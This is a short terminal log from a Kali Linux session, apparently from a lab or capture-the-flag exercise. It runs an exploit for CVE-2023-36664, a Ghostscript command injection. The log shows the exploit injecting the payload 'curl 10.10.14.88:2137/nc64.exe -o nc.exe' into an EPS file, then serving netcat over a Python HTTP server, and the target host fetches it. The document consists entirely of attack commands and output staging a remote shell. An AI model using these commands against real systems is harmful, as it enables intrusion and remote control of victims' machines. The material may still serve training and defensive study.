 ┌──(kali㉿kali)-[~/CVE-2023-36664-Ghostscript-command-injection]
└─$ ls -la
total 176
drwxr-xr-x  3 kali kali  4096 Jan  4 15:13 .
drwx------ 21 kali kali  4096 Jan  4 15:01 ..
-rw-r--r--  1 kali kali  5365 Jan  4 15:01 CVE_2023_36664_exploit.py
-rw-r--r--  1 kali kali   702 Jan  4 15:01 file.eps
-rw-r--r--  1 kali kali   688 Jan  4 15:01 file.ps
-rw-r--r--  1 kali kali 84203 Jan  4 15:01 flowchart.png
drwxr-xr-x  8 kali kali  4096 Jan  4 15:01 .git
-rw-r--r--  1 kali kali 45272 Jan  4 15:13 nc64.exe
-rw-r--r--  1 kali kali  3169 Jan  4 15:01 README.md
-rw-r--r--  1 kali kali 10612 Jan  4 15:01 vsociety.jpg
┌──(kali㉿kali)-[~/CVE-2023-36664-Ghostscript-command-injection]
└─$ python3 CVE_2023_36664_exploit.py --inject --payload "curl 10.10.14.88:2137/nc64.exe -o nc.exe" --filename file.eps
[+] Payload successfully injected into file.eps.
┌──(kali㉿kali)-[~/CVE-2023-36664-Ghostscript-command-injection]
└─$ python3 -m http.server 2137
Serving HTTP on 0.0.0.0 port 2137 (http://0.0.0.0:2137/) ...
10.10.11.241 - - [04/Jan/2024 15:15:43] "GET /nc64.exe HTTP/1.1" 200 -